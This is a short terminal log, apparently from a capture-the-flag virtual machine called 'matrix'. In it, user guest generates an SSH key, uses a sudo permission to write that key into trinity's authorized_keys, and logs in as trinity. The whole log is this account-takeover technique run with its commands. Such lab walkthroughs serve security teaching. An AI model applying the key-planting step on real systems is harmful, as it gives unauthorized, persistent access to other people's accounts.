 guest@matrix:~$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/guest/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/guest/.ssh/id_rsa.
Your public key has been saved in /home/guest/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:dFeiRgAa7zrti5mDPO0df9Fk40MPolE3ovP1dfxV0dM guest@matrix
The key's randomart image is:
+---[RSA 2048]----+
|    . ..... . ..+|
|     +   .o.oo .E|
|    . . .o+o.. .o|
|     . .+o..B   =|
|      . S= O = .+|
|     o  . o + o .|
| . oo o    . .   |
|  + oB o  .      |
|   o=.+...       |
+----[SHA256]-----+
guest@matrix:~$ cd .ssh/
guest@matrix:~/.ssh$ chmod 777 id_rsa.pub
guest@matrix:~/.ssh$ cp id_rsa.pub ../authorized_keys
guest@matrix:~/.ssh$ cd ../
guest@matrix:~$ ls
Desktop/  Documents/  Downloads/  Music/  Pictures/  Public/  Videos/  authorized_keys*  prog/
guest@matrix:~$ sudo -u trinity cp authorized_keys /home/trinity/.ssh/authorized_keys
guest@matrix:~$ ssh trinity@127.0.0.1 -p 6464
The authenticity of host '[127.0.0.1]:6464 ([127.0.0.1]:6464)' can't be established.
ECDSA key fingerprint is SHA256:BMhLOBAe8UBwzvDNexM7vC3gv9ytO1L8etgkkIL8Ipk.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[127.0.0.1]:6464' (ECDSA) to the list of known hosts.
Last login: Mon Aug  6 16:37:45 2018 from 192.168.56.102
trinity@matrix:~$ id
uid=1001(trinity) gid=1001(trinity) groups=1001(trinity)
trinity@matrix:~$